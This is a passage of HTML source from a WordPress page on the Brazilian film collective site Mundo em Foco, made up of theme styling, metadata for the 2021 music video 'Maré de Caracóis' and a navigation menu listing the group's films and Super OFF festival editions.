<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a875de83a60dd4a32da538025d56751","fragment_name":"wc_fragments_7a875de83a60dd4a32da538025d56751","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mundoemfoco.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundoemfoco.org/wp-json/wp/v2/pages/8244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundoemfoco.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Ffilmes%2Fclipes%2Fmare-de-caracois%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Ffilmes%2Fclipes%2Fmare-de-caracois%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mundoemfoco.org"><link rel="alternate" href="https://www.mundoemfoco.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Maré de Caracóis" />
<meta property="og:url" content="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" />
<meta property="og:description" content="MARÉ DE CARACÓIS (2021) de Gustavo Infante FICHA TÉCNICA (Clipe): Idealização: Lab Irinto Lab Direção: Ivan Salomão e Letícia RodriguesFotografia: Ivan Salomão Assistente de Fotografia: Rodrigo Sou…" />
<meta property="article:published_time" content="2022-12-20T22:57:33+00:00" />
<meta property="article:modified_time" content="2022-12-23T00:13:42+00:00" />
<meta property="og:site_name" content="Mundo em Foco" />
<meta property="og:image" content="https://img.youtube.com/vi/AwC00CvAe90/0.jpg" />
<meta property="og:image:secure_url" content="https://img.youtube.com/vi/AwC00CvAe90/0.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:video:type" content="text/html" />
<meta property="og:video" content="http://www.youtube.com/embed/AwC00CvAe90" />
<meta property="og:video:secure_url" content="https://www.youtube.com/embed/AwC00CvAe90" />
<meta name="twitter:text:title" content="Maré de Caracóis" />
<meta name="twitter:image" content="http://img.youtube.com/vi/AwC00CvAe90/0.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.container{width:4096px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:100%}}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1216px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:100px;padding-bottom:100px}/* Header */@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:800px}}@media only screen and (max-width:959px){body.default-breakpoint .oceanwp-mobile-menu-icon a,.mobile-menu-close{line-height:800px}}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:98px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:98px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:94px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:113px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#feb82e}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#feb82e}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #feb82e;-moz-box-shadow:0 0 10px 4px #feb82e;box-shadow:0 0 10px 4px #feb82e}#site-navigation-wrap .dropdown-menu >li >a{padding:0 32px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#000000}.dropdown-menu .sub-menu{min-width:150px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#000000}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 3px 0 3px}@media (max-width:custompx){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}@media (max-width:custompx){#site-logo #site-logo-inner{height:800px}}@media (max-width:custompx){.oceanwp-mobile-menu-icon a{line-height:800px}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:34%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:30%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-8244 page-child parent-pageid-8110 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js tribe-no-js oceanwp-theme dropdown-mobile no-header-border content-full-screen page-header-disabled has-breadcrumbs has-grid-list account-original-style oceanwp elementor-default elementor-kit-2401 elementor-page elementor-page-8244" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-eight clr" data-height="98" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mundoemfoco.org/" class="custom-logo-link" rel="home"><img width="690" height="681" src="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg" class="custom-logo" alt="Mundo em Foco" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg 690w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-600x592.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-300x296.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mundo-em-foco" class="main-menu dropdown-menu sf-menu"><li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children dropdown menu-item-3095 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo/" class="menu-link"><span class="text-wrap">Acervo Super OFF</span></a></li>	<li id="menu-item-8632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/" class="menu-link"><span class="text-wrap">Acervo 1666</span></a></li>	<li id="menu-item-8132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8132 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/curtas/" class="menu-link"><span class="text-wrap">Curtas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/" class="menu-link"><span class="text-wrap">2014-2023<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/" class="menu-link"><span class="text-wrap">(2023) Lamento às Águas</span></a></li>			<li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/" class="menu-link"><span class="text-wrap">(2022) Todavia Sinto</span></a></li>			<li id="menu-item-8029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/" class="menu-link"><span class="text-wrap">(2022) Busca</span></a></li>			<li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/" class="menu-link"><span class="text-wrap">(2022) Feliz Aniversário, Rodrigo</span></a></li>			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/" class="menu-link"><span class="text-wrap">(2022) Janelas</span></a></li>			<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/" class="menu-link"><span class="text-wrap">(2020) Dádiva</span></a></li>			<li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/" class="menu-link"><span class="text-wrap">(2019) O Amor é um Ato Revolucionário</span></a></li>			<li id="menu-item-8567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/" class="menu-link"><span class="text-wrap">(2017) O 12</span></a></li>			<li id="menu-item-8622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/" class="menu-link"><span class="text-wrap">(2017) Caminho de Sempre</span></a></li>			<li id="menu-item-8018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/" class="menu-link"><span class="text-wrap">(2016) Maria</span></a></li>			<li id="menu-item-8421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/" class="menu-link"><span class="text-wrap">(2014) João e Paulo</span></a></li>		</ul>
</li>		<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/" class="menu-link"><span class="text-wrap">2004-2013<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/" class="menu-link"><span class="text-wrap">(2012) Memórias de um Chá de Boldo</span></a></li>			<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/" class="menu-link"><span class="text-wrap">(2011) O Barraco e o Menino</span></a></li>			<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/" class="menu-link"><span class="text-wrap">(2011) Temperamental</span></a></li>			<li id="menu-item-8611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/" class="menu-link"><span class="text-wrap">(2010) São Mateus em Movimento</span></a></li>			<li id="menu-item-8308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/" class="menu-link"><span class="text-wrap">(2009) Mestres da Gaita</span></a></li>			<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/" class="menu-link"><span class="text-wrap">(2008) Lâminas</span></a></li>			<li id="menu-item-8282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/" class="menu-link"><span class="text-wrap">(2006) Invisível</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-8131 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/clipes/" class="menu-link"><span class="text-wrap">Clipes<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/" class="menu-link"><span class="text-wrap">(2022) Sem Cais</span></a></li>		<li id="menu-item-8258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/" class="menu-link"><span class="text-wrap">(2022) Meu Menino</span></a></li>		<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8244 current_page_item menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" class="menu-link"><span class="text-wrap">(2021) Maré de Caracóis</span></a></li>		<li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/" class="menu-link"><span class="text-wrap">(2017) Broto de Oliveira</span></a></li>		<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/" class="menu-link"><span class="text-wrap">(2013) Venha Conhecer o Samba no Asfalto</span></a></li>	</ul>
</li>	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8130 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/longas-2/" class="menu-link"><span class="text-wrap">Longas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/" class="menu-link"><span class="text-wrap">(2024) Rastro</span></a></li>		<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568 nav-no-click"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/" class="menu-link"><span class="text-wrap">(2013-?) Um Salve Doutor</span></a></li>	</ul>
</li>	<li id="menu-item-8129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/" class="menu-link"><span class="text-wrap">Outros</span></a></li></ul>
</li><li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/" class="menu-link"><span class="text-wrap">SUPER OFF<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9939 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/" class="menu-link"><span class="text-wrap">2025 &#8211; 12º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9716 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/" class="menu-link"><span class="text-wrap">2024 &#8211; 11º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/" class="menu-link"><span class="text-wrap">sessões</span></a></li>		<li id="menu-item-9721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
